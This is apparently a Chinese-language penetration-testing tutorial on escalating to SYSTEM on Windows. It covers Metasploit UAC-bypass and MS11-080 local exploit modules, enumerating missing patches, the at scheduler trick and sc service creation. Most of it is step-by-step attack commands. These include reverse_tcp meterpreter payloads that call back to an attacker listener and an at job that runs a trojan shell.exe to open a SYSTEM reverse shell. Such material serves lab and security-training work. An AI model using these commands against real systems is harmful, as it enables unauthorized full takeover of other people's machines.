windows提权—msf、at、sc提权

msf提权

适用版本:windows 2k3、xp

获取到服务器的 meterpreter 后,有三个方向



- getsystem提权

- 绕过UAC策略

MSF使用注册表 bypass uac 提权

漏洞模块:

exploit/windows/local/ask

exploit/windows/local/bypassuac

exploit/windows/local/bypassuac_injection

操作:



use exploit/windows/local/ask

options

set session 4 //3被占用了

set TECHNIQUE EXE

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.109

set lport 4444

exploit





- 使用漏洞提权

meterpreter > run post/windows/gather/enum_patches

复制到在线补丁对比平台

http://bugs.hacking8.com/tiquan/



或者使用getroot-tools 查看未打补丁

下载地址:

https://github.com/5z1punch/GetRoot-Tools

使用MS11-080

search MS11-080

use exploit/windows/local/ms11_080_afdjoinleaf

set session 4

exploit





at 命令提权

适用系统:Windows2000、Windows 2003、Windows XP

前提:获得服务器admin权限,可以使用at命令,由此提权为system权限

at 是一个发布定时任务计划的命令行工具,语法比较简单。通过 at 命令发布的

定时任务计划, Windows 默认以 SYSTEM 权限运行。定时任务计划可以是批处理、可以是一个二进制文件

提权操作

定时开启一个cmd的shell

##通过 /interactive 开启界面交互模式

at 16.40 /interactive "cmd.exe"

现在我们只是获得了一个system的shell,要把系统提权到system权限才行





在得到一个system的cmd之后,使用taskmgr命令调用任务管理器,此时的

任务管理器是system权限,然后kill掉explore进程,再使用任务管理器

新建explore进程,将会得到一个system的桌面环境

C:\WINDOWS\system32\taskmgr



MSF中at提权

思路:使用at命令执行木马反弹shell,攻击机上获得的shell时system权限

靶机:

at 17:34 /interactive "C:\wmpub\shell.exe"

kali

msf6>use exploit/multi/handler

msf6>set payload windows/meterpreter/reverse_tcp

msf6>set lhost 192.168.0.109

msf6>set lport 4444

msf6>exploit

SC提权

适用版本(win7、8、08、12、16)

前提:获得服务器admin权限,可以使用at命令,由此提权为system权限

##CMD下

#配置一个服务syscmd

C:>sc Create syscmd binPath= “cmd /K start” type= own type= interact

#启动服务获取system权限的cmd

C:>sc start syscmd

其中syscmd是服务名称,可以随意填写,binpath是启动的命令,type=own是指服务这个服务属于谁,type=interact是指交互式shell

此时就以system权限打开了一个cmd,然后和at提权的后续做法相同,使用taskmgr命令调用任务管理器,此时的任务管理器是system权限,然后kill掉explore进程,再使用任务管理器新建explore进程,将会得到一个system的桌面环境